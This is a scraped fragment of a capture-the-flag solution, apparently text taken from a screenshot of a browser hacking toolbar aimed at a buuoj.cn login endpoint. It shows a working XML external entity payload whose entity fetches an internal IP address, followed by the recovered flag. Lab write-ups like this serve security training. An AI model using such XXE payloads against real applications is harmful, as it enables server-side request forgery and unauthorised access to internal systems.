 Load URL
http://df38b775-21aa-446c-9335-8792899b2d87.node3.buuoj.cn/doLogin.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "http://173.137.200.11">]>
<user><username>&xxe;</username><password>1</password></user>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET JIANGXI PROVINCE NETWORK
0flag{b4fd5fd2-994d-440a-8e23-1a9fd6431549}